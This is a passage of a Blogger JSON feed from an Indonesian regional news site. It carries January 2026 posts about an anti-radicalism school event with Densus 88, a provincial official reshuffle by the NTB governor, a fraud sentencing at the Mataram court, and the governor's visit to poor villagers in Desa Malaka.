Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/w400-h300\/49381.jpg\" title=\"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat Lalu Muhamad Iqbal mulai menggerakkan mesin birokrasi dengan melakukan perombakan signifikan di lingkungan Pemerintah Provinsi NTB. Sebanyak 21 pejabat pimpinan tinggi pratama atau eselon II dilantik dan dirotasi, pada Jumat sore (9\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDari pergeseran tersebut, tak sedikit pejabat yang harus rela turun tingkat jabatan. Tercatat, lima orang pejabat mengalami demosi sebagai bagian dari penataan ulang struktur organisasi pasca diberlakukannya Struktur Organisasi dan Tata Kerja (SOTK) baru.\u003Cbr \/\u003E\u003Cbr \/\u003ETak hanya menyasar eselon II, Gubernur Iqbal juga melantik delapan pejabat eselon III untuk memperkuat kinerja Organisasi Perangkat Daerah (OPD) yang sebelumnya terdampak perampingan dan penggabungan kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan yang dimulai sekitar pukul 15.00 Wita itu turut disaksikan Wakil Gubernur NTB Indah Dhamayanti Putri serta Penjabat Sekretaris Daerah NTB Lalu Moh Faozal di Pendopo Gubernur NTB.\u003Cbr \/\u003E\u003Cbr \/\u003ESejumlah posisi strategis mengalami pergeseran. Fathul Gani yang sebelumnya menjabat Kepala Satpol PP kini dipercaya sebagai Asisten I Setda NTB, sementara kursi Kasatpol PP diisi oleh Nunung Triningsih. Nama lain yang mencuri perhatian adalah Lalu Herman Mahaputra, yang bergeser dari jabatan Direktur Utama RSUP NTB untuk mengemban amanah sebagai Kepala Badan Pendapatan Daerah (Bapenda).\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, jabatan Kepala Bappeda kini dipegang Baiq Nelly Yuniarti, sedangkan Ahsanul Khalik ditunjuk sebagai Kepala Dinas Komunikasi, Informatika dan Statistik (Diskominfotik) NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski mutasi sudah berjalan, Pemprov NTB masih menyisakan pekerjaan rumah. Lima OPD hasil penggabungan SOTK baru hingga kini masih dipimpin pelaksana tugas. OPD tersebut meliputi Disdikpora, Dinas Kebudayaan, Dinas Ketahanan Pangan dan Pertanian, Dinas Perdagangan dan Perindustrian, serta Dinas PUPR dan Perumahan Permukiman.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal memastikan kekosongan jabatan definitif tersebut tidak akan berlangsung lama. Pengisiannya akan dilakukan melalui mekanisme seleksi terbuka atau open bidding.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan 